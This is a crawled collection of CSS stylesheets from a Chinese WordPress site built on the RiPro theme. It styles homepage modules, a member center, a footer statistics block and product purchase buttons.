.liangdian li:nth-child(13)::before {content:"\4EAE\70B9 13"}
.liangdian li:nth-child(14)::before {content:"\4EAE\70B9 14"}
.liangdian li:nth-child(15)::before {content:"\4EAE\70B9 15"}
.liangdian li:nth-child(16)::before {content:"\4EAE\70B9 16"}
.liangdian li:nth-child(17)::before {content:"\4EAE\70B9 17"}
.liangdian li:nth-child(18)::before {content:"\4EAE\70B9 18"}
.liangdian li:nth-child(19)::before {content:"\4EAE\70B9 19"}
.liangdian li:nth-child(20)::before {content:"\4EAE\70B9 20"}
.liangdian li:nth-child(21)::before {content:"\4EAE\70B9 21"}
.liangdian li:nth-child(22)::before {content:"\4EAE\70B9 22"}
.liangdian li:nth-child(23)::before {content:"\4EAE\70B9 23"}
.liangdian li:nth-child(24)::before {content:"\4EAE\70B9 24"}
.liangdian li:nth-child(25)::before {content:"\4EAE\70B9 25"}
.liangdian li:nth-child(26)::before {content:"\4EAE\70B9 26"}
.liangdian li:nth-child(27)::before {content:"\4EAE\70B9 27"}
.liangdian li:nth-child(28)::before {content:"\4EAE\70B9 28"}
.liangdian li:nth-child(29)::before {content:"\4EAE\70B9 29"}
.liangdian li:nth-child(30)::before {content:"\4EAE\70B9 30"}
.liangdian li:nth-child(31)::before {content:"\4EAE\70B9 31"}
.liangdian li:nth-child(32)::before {content:"\4EAE\70B9 32"}
.liangdian li:nth-child(33)::before {content:"\4EAE\70B9 33"}
.liangdian li:nth-child(34)::before {content:"\4EAE\70B9 34"}

.liangdian li:nth-child(35)::before {content:"\4EAE\70B9 35"}
.liangdian li:nth-child(36)::before {content:"\4EAE\70B9 36"}
.liangdian li:nth-child(37)::before {content:"\4EAE\70B9 37"}
.liangdian li:nth-child(38)::before {content:"\4EAE\70B9 38"}
.liangdian li:nth-child(39)::before {content:"\4EAE\70B9 39"}
.liangdian li:nth-child(40)::before {content:"\4EAE\70B9 40"}
.liangdian li:nth-child(41)::before {content:"\4EAE\70B9 41"}
.liangdian li:nth-child(42)::before {content:"\4EAE\70B9 42"}
.liangdian li:nth-child(43)::before {content:"\4EAE\70B9 43"}
.liangdian li:nth-child(44)::before {content:"\4EAE\70B9 44"}
.liangdian li:nth-child(45)::before {content:"\4EAE\70B9 45"}
.liangdian li:nth-child(46)::before {content:"\4EAE\70B9 46"}
.liangdian li:nth-child(47)::before {content:"\4EAE\70B9 47"}
.liangdian li:nth-child(48)::before {content:"\4EAE\70B9 48"}
.liangdian li:nth-child(49)::before {content:"\4EAE\70B9 49"}
.liangdian li:nth-child(50)::before {content:"\4EAE\70B9 50"}
.liangdian li:nth-child(51)::before {content:"\4EAE\70B9 51"}
.liangdian li:nth-child(52)::before {content:"\4EAE\70B9 52"}
.liangdian li:nth-child(53)::before {content:"\4EAE\70B9 53"}
.liangdian li:nth-child(54)::before {content:"\4EAE\70B9 54"}
.liangdian li:nth-child(55)::before {content:"\4EAE\70B9 55"}
.liangdian li:nth-child(56)::before {content:"\4EAE\70B9 56"}
.liangdian li:nth-child(57)::before {content:"\4EAE\70B9 57"}
.liangdian li:nth-child(58)::before {content:"\4EAE\70B9 58"}
.liangdian li:nth-child(59)::before {content:"\4EAE\70B9 59"}
.liangdian li:nth-child(60)::before {content:"\4EAE\70B9 60"}
.liangdian li::after {position:absolute;bottom:0;left:0;right:0;height:16px;content:'';background-color:#fff}
.liangdian li:hover {border-color:#ff5e5c}
.liangdian li:hover::before {background-color:#ff5e5c;color:#fff}
.liangdian strong {display:block;font-size:15px;font-weight:bold;margin-bottom:5px;color:#555;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
@media(max-width:768px) {.liangdian li {width:48%}
}
@media(max-width:544px) {.liangdian {margin:0 -2% 20px 0!important}
.liangdian li {height:102px;padding:18px 10px;line-height:1.4;font-size:11px}
.liangdian li::before {font-size:10px;padding:4px;height:16px}
.liangdian strong {font-size:12px}
}

--- FILE ---
content_type: text/css
request_url: https://www.qumaw.com/wp-content/themes/ripro/assets/css/diy.css?ver=5.9
body_size: 4964
content:

.fa-spin { animation: 2s linear 0s normal none infinite running fa-spin; }
.vip {
display: inline-block;
transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
background: linear-gradient(to top, #ff0000 60%, #000000 100%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}

.new {
    display: inline-block;
    transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
    background: linear-gradient(to top, #f308a0 0%, #fb0655 100%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}

/*菜单标签美化*/
.label {
display: inline-block;
transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
background: linear-gradient(to right, #6454ef 0%, #3021ec 100%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}
/*首页分类模块1*/
.col-xs-6 {
width: 50%
}
.home-first-screen{background-color: #fff;}

.home-first-screen .images,
.home-first-screen .parts {
margin-bottom: 0;
position: relative
}

.home-first-screen .dubao {
position: relative;
margin-bottom: 5px
}

@media (min-width:768px) {
.home-first-screen .dubao {
margin-bottom: 10px
}
}

.home-first-screen .row {
margin-left: -5px;
margin-right: -5px
}

.home-first-screen .col-md-3,
.home-first-screen .col-md-6,
.home-first-screen .col-xs-6 {
padding-left: 5px;
padding-right: 5px;
}

.home-first-screen .thumb {
display: block;
width: 100%;
padding-top: 62.22222222%;
border-radius: 3px;
overflow: hidden;
position: relative;
background-position: center top;
background-repeat: no-repeat;
background-size: cover
}

.home-first-screen .thumb:after {
content: '';
display: block;
position: absolute;
left: 0;
top: 0;
width: 100%;
padding-top: 100%;
background: rgba(0, 0, 0, .2);
opacity: 0;
visibility: hidden;
transition: all .2s
}

.home-first-screen .thumb.bigOne {
padding-top: 56.72131148%
}

.home-first-screen .thumb img {
display: none
}

.home-first-screen .items .thumb {
padding-top: 58.82352941%
}

.home-first-screen .images .col-md-6,
.home-first-screen .images .col-xs-6 {
margin-bottom: 10px
}

.home-first-screen .images .item2 {
margin-bottom: 0
}

.home-first-screen .images a {
display: block;
position: relative
}

.home-first-screen .images a strong {
display: block;
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: .4em .8em .6em;
font-size: 12px;
color: #dadada;
font-weight: 700;
letter-spacing: .5px;
line-height: 1.3;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-image: -o-linear-gradient(top, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-image: linear-gradient(to bottom, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
box-shadow: 0 -7px 15px rgba(0, 0, 0, .2);
border-bottom-left-radius: 3px;
border-bottom-right-radius: 3px;
}

@media (min-width:768px) {
.home-first-screen .images a strong {
font-size: 14px;
line-height: 1.4;
font-weight: 400
}
}

.vitara_slide_in .vitara_slide ul li h3 .label {
border-radius: 3px;
padding: 2px 2px 2px 4px;
font-size: 12px;
font-weight: 700
}

.vitara_slide_in .vitara_slide ul li h3 .label {
background: #fff;
color: #525252;
margin-right: 10px;
text-shadow: 0 1px 1px #eee;
box-shadow: 0 1px 1px #666;
-moz-box-shadow: 0 1px 1px #666;
-webkit-box-shadow: 0 1px 1px #666;
padding: 2px 2px 2px 4px
}

.vitara_slide_in .vitara_slide ul li h3 {
position: absolute;
bottom: 0;
left: 0;
z-index: 10;
width: 100%;
padding: 20px;
margin: 0;
font-size: 16px;
color: #fff;
text-align: left;
font-weight: 700;
text-shadow: 0 1px 3px #525252;
box-sizing: border-box;
background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3))
}

.home-first-screen a:hover .thumb:after {
visibility: visible;
opacity: 1
}

.home-first-screen .dubao {
background: #fff;
padding: 12px 10px 24px;
height: 14px;
border-radius: 3px;
box-shadow: 0 0 10px rgba(0, 0, 0, .1);
overflow: hidden
}

.home-first-screen .dubao h3 {
float: left;
font-size: 14px;
color: #4bbbfa;
font-weight: 400;
line-height: 14px;
padding: 0 10px 0 0;
border-right: 1px solid #ddd
}

.home-first-screen .dubao h3 a {
color: #4bbbfa
}

.home-first-screen .dubao h3 a:hover {
color: #FFF
}

/*3*/

.home-first-screen .dubao .cont {
height: 14px;
overflow: hidden;
position: relative
}

.home-first-screen .dubao .cont a {
display: block;
line-height: 14px;
color: #606060;
font-size: 12px;
transition: all .5s;
position: absolute;
left: 0;
top: 0
}

.home-first-screen .dubao .cont a:hover {
color: #000
}

.home-first-screen .dubao .cont a span {
display: inline-block;
padding: 0 15px;
white-space: nowrap
}

.home-first-screen .parts .hf-title {
font-size: 12px;
padding: 10px 0 20px;
margin-bottom: 0;
height: 16px;
overflow: hidden;
position: relative
}

.home-first-screen .parts .hf-title strong {
color: #525252;
margin-right: 5px;
font-size: 16px;
margin-left: 10px
}

.home-first-screen .parts .hf-title strong:before {
content: '';
display: inline-block;
width: 3px;
height: 16px;
vertical-align: middle;
background: #0056ff;
margin-right: 6px;
margin-top: -2px
}

.home-first-screen .parts .hf-title strong a {
font-weight: 400;
color: #555
}


.home-first-screen .parts .hf-title span {
font-weight: 400;
color: #d5d5d5
}

.home-first-screen .parts .hf-title .more {
display: block;
position: absolute;
right: 10px;
top: 10px;
font-size: 10px;
text-transform: uppercase;
padding: 0 5px 0;
border-radius: 3px;
border: 1px solid #b1afaf;
color: #b1afaf;
font-weight: 400;
}

.home-first-screen .parts .hf-title .more:hover {
color: #fff;
background: #0056ff;
border-color: #4bbbfa
}

.home-first-screen .parts .home-first-part {
background: #fff;
margin-bottom: 10px;
box-shadow: 0 0 1px rgba(0, 0, 0, .1);
}

.home-first-screen .parts .items {
padding: 13px 9px 26px;
}

.home-first-screen .parts .items .col-md-6 {
margin-bottom: 7px
}

.home-first-screen .parts .items a {
display: block
}

.home-first-screen .parts .items .thumb {
margin-bottom: 0px
}

.home-first-screen .parts .items strong {
color: #606060
}

.home-first-screen .parts .items strong.title {
display: block;
line-height: 1.2em;
font-size: 0.8em;
height: 1.4em;
overflow: hidden;
text-align: center;
font-weight: 400
}

.home-first-screen .parts .items a:hover strong {
color: #0056ff
}

.home-first-screen .fanye {
position: absolute;
right: 15px;
top: 14px;
background: #fff
}

.home-first-screen .fanye .btn {
display: inline-block;
border: 1px solid #efefef;
vertical-align: middle;
cursor: pointer;
padding-top: 3px;
margin-right: -1px
}

.home-first-screen .fanye .btn i {
vertical-align: text-bottom
}

.home-first-screen .fanye .btn:hover {
border-color: #4bbbfa;
background: #4bbbfa;
color: #fff
}

.home-first-screen .fanye .btn.no,
.home-first-screen .fanye .btn.no:hover {
cursor: default;
background: #fff;
color: #eee;
border-color: #efefef
}

.home-first-screen .fanye .pages {
font-size: 14px;
display: inline-block;
vertical-align: middle;
margin-right: 5px;
margin-top: 4px
}

.home-first-screen .fanye .pages em {
color: #525252;
font-style: normal
}

.home-first-screen .home-course .hf-title {
padding-bottom: 30px;
border-bottom: 1px solid #ddd;
position: relative
}

.home-first-screen .home-course .courses {
margin: 7px 0 10px;
position: relative;
height: 120px;
overflow: hidden
}

.home-first-screen .home-course .course-items {
overflow: hidden;
position: absolute;
left: 0;
right: 0;
top: 0
}

.home-first-screen .home-course ul {
margin: 0 10px 0 12px;
list-style: none;
padding-left: 0px;
}

.home-first-screen .home-course li {
list-style-type: disc;
list-style-position: inside;
line-height: 20px;
height: 20px;
overflow: hidden;
position: relative;
color: #606060;
font-size: 14px;
margin: 6px 0
}

.home-first-screen .home-course li a {
color: #606060
}

.home-first-screen .home-course li a:hover {
color: #4bbbfa
}

/*4*/

.home-first-screen .home-course li strong {
font-weight: 400
}

.home-first-screen .home-course li span {
position: absolute;
right: 0;
top: 0;
font-size: 12px;
display: inline-block;
padding: 0 10px;
line-height: 20px;
background: #fbedd8;
border-radius: 3px;
color: #e2b46d;
}

.home-first-screen .home-menus ul {
margin: 0;
list-style: none;
overflow: hidden;
padding-left: 0px;
}

.home-first-screen .home-menus li {
float: left;
width: 33.33333333%;
text-align: center
}

.home-first-screen .home-menus a {
display: block;
text-align: center;
font-size: 14px;
color: #606060;
position: relative;
line-height: 1.5;
padding: 14px 5px 10px 5px;
box-sizing: border-box;
height: 83px;
transition: all .1s
}

.home-first-screen .home-menus a:hover {
background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
color: #fff
}

.home-first-screen .home-menus a:hover i {
color: #fff
}

.home-first-screen .home-menus a:hover:after,
.home-first-screen .home-menus a:hover:before {
display: none;
visibility: hidden
}

.home-first-screen .home-menus a svg {
font-size: 22px;
line-height: 1.9
}

@media (min-width:768px) {
.home-first-screen .home-menus a svg {
font-size: 24px;
line-height: 1.3
}
}

.home-first-screen .home-menus a span {
display: block;
line-height: 2;
margin-top: 5px;
}

.home-first-screen .home-menus li:nth-child(1) a:before,
.home-first-screen .home-menus li:nth-child(2) a:before,
.home-first-screen .home-menus li:nth-child(4) a:before,
.home-first-screen .home-menus li:nth-child(5) a:before {
content: '';
display: block;
position: absolute;
right: 0;
bottom: 0;
height: 85%;
border-right: 1px solid #ddd
}

.home-first-screen .home-menus li:nth-child(4) a:before,
.home-first-screen .home-menus li:nth-child(5) a:before {
bottom: auto;
top: 0
}

.home-first-screen .home-menus li:nth-child(1) a:after,
.home-first-screen .home-menus li:nth-child(2) a:after,
.home-first-screen .home-menus li:nth-child(3) a:after {
content: '';
display: block;
position: absolute;
right: 0;
bottom: 0;
width: 85%;
border-bottom: 1px solid #ddd
}

.home-first-screen .home-menus li:nth-child(2) a:after {
width: 100%
}

.home-first-screen .home-menus li:nth-child(3) a:after {
right: auto;
left: 0
}

@media (min-width:768px) {
.home-first-screen .parts .home-first-part {
height: 168px
}
.home-first-screen .parts .items a {
height: 130px;
overflow: hidden
}
.home-first-screen .parts .items a strong {
font-size: 14px;
padding-top: 3px
}
.home-first-screen .dubao {
padding: 11px 20px 24px 28px
}
.home-first-screen .dubao h3 {
padding: 0 24px 0 0;
margin-right: 10px
}
.home-first-screen .dubao .cont span {
border-right: 1px solid #ddd
}
.home-first-screen .dubao .cont span:last-child {
border-right: none
}
}

@media (min-width:992px) {
.home-first-screen {
padding: 40px 0 10px
}
.home-first-screen .parts .col-md-3 {
width: 24.998814%;
}
.home-first-screen .parts .col-md-3.part-first {
width: 24.893559%;
}
.home-first-screen .images .item1 {
width: 52.54237288%
}
.home-first-screen .images .item2 {
width: 47.45762711%
}
}
.icon {
width: 1.5em;
height: 1.15em;
vertical-align: -0.25em;
fill: currentColor;
overflow: hidden;


}
/*首页分类模块1*/

/*首页最新发布标题美化*/
.HhCooltitle {
	position: relative;
	margin-bottom: 38px;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	line-height: 1;
}

.HhCooltitle:before {
	margin-right: 10px
}

.HhCooltitle:after {
	margin-left: 10px
}

.HhCooltitle:before, .HhCooltitle:after {
	content: "";
	display: inline-block;
	width: 8px;
	height: 8px;
	background: linear-gradient(-90deg, #b108ff 0%, #364cfd 100%);
	border-radius: 50%;
}

.HhCooltitle span {
	font-family: Futura;
	background: linear-gradient(-125deg, #c000ff 0%, #2954fd 100%);
	-webkit-background-clip: text;
	color: transparent;
	font-size: 49px;
	letter-spacing: 5px;
	display: inline-block;
	font-weight: 700;
}

.HhCooltitle .HhChTitle {
	font-size: 20px;
}

.HhCooltitle .HhChTitle strong {
	display: block;
	font-size: 20px;
	background: linear-gradient(-90deg, #b108ff 0%, #364cfd 100%);
	-webkit-background-clip: text;
	color: transparent;
}

.HhcatboxDes {
	position: absolute;
	opacity: 0;
	z-index: 1;
	align-items: center;
	display: flex;
	font-size: 16px;
	height: 180px;
	justify-content: center;
	width: 100%;
	color: #fff;
	font-weight: 600;
	background: #00000070;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	-webkit-transform: translateY(100%);
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.HhCooltitle {
	margin-top: 10px
}
/*首页最新发布标题美化*/
/*会员中心开始*/

/*个人中心板块阴影*/
.user-profile .sidebar-card {
    box-shadow: 4px 6px 10px #3a4f7017;
}
.user-profile .edit--profile-area {
    box-shadow: 4px 6px 10px #3a4f7017;
}
/*个人中心导航菜单*/
.edit--profile-links li a.active {
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
  }
  /*个人中心顶部*/
  /*内页上方波浪*/
.lang {
    overflow: hidden;
    width: 100%;
    position: absolute;
    left: 0;
    margin-top: -60px;
    background: rgba(0, 0, 0, 0) none repeat scroll !important;
}
.ripro-dark .lang{
	background: rgba(0, 0, 0, 0) none repeat scroll !important;
}




.footer  .lang {
    margin-top: -55px;
}

@keyframes langs {
    0% {
        margin-left: 0;
    }

    100% {
        margin-left: -1938px;
    }
}

@-webkit-keyframes langs {
    0% {
        margin-left: 0;
    }

    100% {
        margin-left: -1938px;
    }
}
.site-content {
    background-color: rgb(246,246,246);
}
.menghuan {
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    width: 100%;
}
  .header-center .jinbi i {
    background: url(https://mobanweb.oss-cn-hangzhou.aliyuncs.com/image/jinbi.png) no-repeat center;
    background-size: cover;
}
.header-center .dou i {
    background: url(https://mobanweb.oss-cn-hangzhou.aliyuncs.com/image/dou.png) no-repeat center;
    background-size: cover;
}
.header-top {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px dashed #cecece;
}
.author-card .author-infos .author p {
    line-height: 30px;
    padding-top: 6px;
    font-size: 12px;
    margin: 0;
    color: #555;
    font-weight: 500;
}
.card-box .author-info h3 {
    color: #2d3039;
    font-weight: 700;
    margin-top: 44px;
    font-size: 34px;
    margin-bottom: 6px;
}
.card-box .author-info {
    position: relative;
    text-align: left; 
    padding: 22px 24px 20px;
}
.card-box .author-info p {
    text-align: right;
    color: #627079;
}
.pcolorbg,.mcolorbg4,.scolorbg {
    background: #ffffff;
}
.card-box .author-info small {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 18px;
    font-weight: 600;
    color: #66737c;
    opacity: 1;
}
.form-control, textarea.form-control {
    color: #2d3039;
    background-color: #f8f8f8;
    border: 1px solid #eeeeee;
}
.card-box .author-info small{
    left: 8px;
    top:20px;
    text-align: left;
}
.author-info scolorbg2{
    left: 8px;
    top:20px;
    text-align: left;
}
i.fa.fa-ticket {
    position: absolute;
    right: 22px;
    top: 16px;
    font-size: 20px;
    color: #f9c009;
    background: #fcf6d9;
    padding: 16px;
    border-radius: 50%;
}
i.fa.fa-shopping-cart{
    position: absolute;
    right: 22px;
    top: 16px;
    font-size: 20px;
    color: #0390ff;
    background: #d9ecfc;
    padding: 16px 17px;
    border-radius: 50%;
}
i.fa.fa-rmb{
    position: absolute;
    right: 22px;
    top: 16px;
    font-size: 20px;
    color: #ff6262;
    background: #fcd9d9;
    padding: 16px 21px;
    border-radius: 50%;
}
.mcolorbg2,.pcolorbg2,.scolorbg2 {
    background: #ffffff;
}
/*会员中心*/
.term-bar:before {
    background-color: #1674fb;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 1s cubic-bezier(0.77,0,0.175,1);
}
.lazyloaded {
    opacity: 1;
    transition: opacity 1s cubic-bezier(0.77,0,0.175,1);
}
.photo{
	border-radius: 50px;
}
/*会员中心*/
/**cosy-user**/

.apollo-user-meta {
    position: relative;
    margin-top: 4rem;
    padding-bottom: 1.5rem;
}
.w-96 {
    width: 96px;
}
@media (min-width: 768px){
.user-d-flex{
    align-items: center;
    flex-direction: row;
    display: flex;
}
}
.user-d-flex{
    display: flex;
    flex: 1 1 auto;
}
@media (min-width: 768px){
.mb-md-0, .my-md-0 {
    margin-bottom: 0!important;
}
}
.rounded {
    border-radius: 6px;
}
.ml-md-4, .mx-md-4 {
    margin-left: 1.5rem!important;
}
.flex-fill {
    -ms-flex: 1 1 auto!important;
    flex: 1 1 auto!important;
}
.text-lg {
    font-size: 1.25rem !important;
    text-align:left;
}
.text-white {
    color: #ffffff!important;
}
.apollo-user-meta .name .badge {
    position: relative;
    top: -2.5px;
}
.badge-primary {
    background-color: #11999e;
}
.badge {
    border-radius: 2px;
    font-weight: normal;
}
.text-xs {
    font-size: 0.75rem !important;
}
.mt-2, .my-2 {
    margin-top: .5rem!important;
}
.mr-3, .mx-3 {
    margin-right: 1rem!important;
}
.font-theme {
    font-family: nicetheme, Arial, sans-serif;
}
.apollo-user-meta .data small {
    position: relative;
    top: -1px;
}
.text-light {
    color: #ebedf3 !important;
}
.data{
    text-align:left;
}
@media (max-width:767.98px){
    .text-white{
        padding-top:18px;
    }
}
.navbar-apollo{
	position: relative;
}
.navbar-apollo .nav-user {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.nav-user {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.navbar-apollo .nav-user-link {
    padding-top: .75rem;
    padding-bottom: .75rem;
    font-size: .875rem;
}
.nav-user-link {
    display: block;
    padding: 1rem 1rem;
}
.d-block {
    display: block!important;
    width: 30PX;
}
.nice-apollo-two .text-xl {
    font-size: 1.5rem !important;
}
.nice-icon {
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
}
.nice-icon {
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.text-xl {
    font-size: 1.625rem !important;
}

.navbar-apollo .nav-user-link {
    padding-top: .75rem;
    padding-bottom: .75rem;
    font-size: .875rem;
}
.nav-user{
	flex-wrap: nowrap;
	overflow-x: scroll;
    overflow-y: hidden;
    padding-bottom: 5px;
	    position: relative;
    margin-bottom: 18px;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    line-height: 1;
    height: 0px;
    line-height: 30px;
    background: #ffffff;
    padding: 36px 0;
    border-radius: 100px;
    margin-top: 20px;
}
.menghuan{
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    width: 100%;
}
.nav-user::-webkit-scrollbar {
    display: none;
}
@media (max-width:768px){
	.apollo-user-meta{
		    padding-left: 10px;
	}
}
.payvip-box .vip-info{
	opacity: 0.7;
}


@keyframes langs {
	0% {
	margin-left:0
}
100% {
	margin-left:-1938px
}
}@-webkit-keyframes langs {
	0% {
	margin-left:0
}
100% {
	margin-left:-1938px
}
}
/*会员中心结束*/
/*底部统计模块*/
.site-data-wp {
  height: 246px;
  font-size: 0;
  text-align: center;
  background-color: #7a99f2;
  background-repeat: repeat-x;
  background-position: center;
  background-size: cover;
}

.site-data-wp .data-items {
  display: -webkit-box;
  display: flex;
  min-height: 85px;
  padding-top: 45px;
  padding-bottom: 32px;
  padding-left: 0;
  margin: 0;
  font-size: 0;
  -webkit-box-pack: center;
          justify-content: center;
}

.site-data-wp li {
  display: inline-block;
  width: 220px;
  vertical-align: top;
}

.site-data-wp li i {
  display: inline-block;
  height: 25px;
  font-size: 18px;
  color: #abbae5;
  -webkit-transition: .3s;
  transition: .3s;
}

.site-data-wp li:hover i {
  color: #fff;
}

.site-data-wp li:hover span {
  color: #fff;
}

.site-data-wp li strong {
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 48px;
  color: #fff;
}

.site-data-wp li strong::after {
  position: absolute;
  padding-left: 3px;
  font-size: 18px;
  line-height: 1;
  content: '+';
  opacity: 0;
}

.site-data-wp li strong.active::after {
  opacity: 1;
}

.site-data-wp li span {
  display: block;
  font-size: 12px;
  line-height: 1;
  color: #abbae5;
  -webkit-transition: .3s;
  transition: .3s;
}

.site-data-wp .btn-outlined {
  min-width: 100px;
  height: 40px;
  overflow: hidden;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 36px;
  color: #fff;
  background-color: transparent;
  border: 2px solid #fff;
}

.btn.btn-outlined:before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: none;
  width: 200px;
  height: 200px;
  margin-top: -100px;
  margin-left: -100px;
  content: '';
  background-color: #fff;
  border-radius: 50%;
}

.btn.btn-outlined:hover:before {
  display: block;
  -webkit-animation: circleIn .3s linear;
  animation: circleIn .3s linear;
  animation-fill-mode: forwards;
  -webkit-animation-fill-mode: forwards;
}

.site-data-wp .btn-outlined:active,
.site-data-wp .btn-outlined:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

@media (max-width: 768px) {
  .site-data-wp {
    height: auto;
    padding-bottom: 30px;
    background-size: auto 100%;
  }
  .site-data-wp li {
    width: 50%;
  }
}
/*底部统计模块*/

--- FILE ---
content_type: text/css
request_url: https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/riprodl.css
body_size: 3195
content:
/*info*/

.meta .copypaw {
    cursor: copy;
    font-weight: 600;
    background-color: #c1c1c1;
    border-radius: 4px;
    color: #4bbbfa;
    background-image: linear-gradient(45deg, #9E9E9E 25%, white 0, white 50%, #ececec 0, #dadada 75%, white 0);
    background-size: 2px 2px;
}

.ripro-dark .content-box {
    background-color: #1D1F20;
}

.clearfix:after, .clearfix:before, .container:after, .container:before {
    display: table-cell;
    content: "";
    line-height: 0;
}

.article-box {
    position: relative;
    /*margin-top: -155px;*/
    width: 100%;
    z-index: 9;
    margin-bottom: 20px;
}

.content-box {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
}

.article-info {
    padding: 20px 0 5px 10px;
    overflow: hidden;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block;
}

.article-info .thumb {
    width: 28.8%;
    float: left;
    padding: 10px 20px;
    box-shadow: 8px 14px 20px 6px rgba(39, 44, 49, .06), 1px 3px 8px 6px rgba(39, 44, 49, .03);
    border-radius: 12px;
}

.iop {
    height: 248px;
    background-size: cover;
    border-radius: 4px;
    margin-top: 5px;
    background-size: 100% 100%;
}

.mk-alert {
    padding: 10px 15px;
    border-radius: 3px;
    margin: 1em auto;
    line-height: 1.5em;
    display: block;
    text-align: center;
    color: #67c23a;
}

.article-info img {
    height: auto;
    border-radius: 4px;
    width: auto;
    margin-top: 5px;
}

.z {
    text-align: center;
    color: #929191;
}

.article-info .meta {
    width: 70%;
    float: right;
    padding: 20px;
}

.meta .zy {
    margin-bottom: 10px;
    position: relative;
    border-bottom: 1px solid #535353;
    padding: 10px;
}

.meta .zy>strong {
    font-weight: bold;
}

.article-info .des {
    margin-top: 15px;
    font-weight: bold;
}

span.buy {
    font-size: 30px;
    color: #40a9ff;
    line-height: 50px;
    margin-left: 10px;
}

.des i {
    font-size: 20px;
    font-style: normal;
}

.des u {
    color: #999;
    font-size: 12px;
    text-decoration: none;
    padding-left: 10px;
}

#momk {
    animation: change 10s infinite;
    font-weight: 800;
}

span.Tips {
    color: #ffffff;
    padding: 4px 10px;
    background: #373332;
    font-size: .875rem;
    width: 176px;
    border-radius: 30px;
    margin: 20px auto;
    position: relative;
    left: 16px;
    top: -7px;
}

.paynum {
    color: #ff0000;
}

.dashicons, .dashicons-before:before {
    font-family: dashicons;
    display: inline-block;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    speak: none;
    text-decoration: inherit;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 20px;
    height: 20px;
    font-size: 20px;
    vertical-align: top;
    text-align: center;
    transition: color .1s ease-in;
}

.btn {
    display: inline-block;
    padding: .35rem 1.5rem;
    border: 1px solid transparent;
    border-radius: .1rem;
    border-radius: 2px;
    border-radius: 4px;
    -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, .045);
    box-shadow: 0 2px 0 rgba(0, 0, 0, .045);
    vertical-align: middle;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .1);
    white-space: nowrap;
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    user-select: none;
}

.btn-buy {
    margin-top: 15px;
    line-height: 34px;
    width: 180px;
    margin-right: 5px;
    background-color: #40a9ff;
    color: #fff;
    -webkit-box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
    box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
}

.btn-buy:hover {
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
    -webkit-box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    background: linear-gradient(-125deg, #69bff9 0%, #7080ef 100%);
    border-color: #40a9ff;
    background-color: #40a9ff;
    color: #fff
}

.btn-demo {
    margin-top: 15px;
    /* border: 1px solid #40a9ff; */
    line-height: 34px;
    /*width: 180px;*/
    margin-right: 5px;
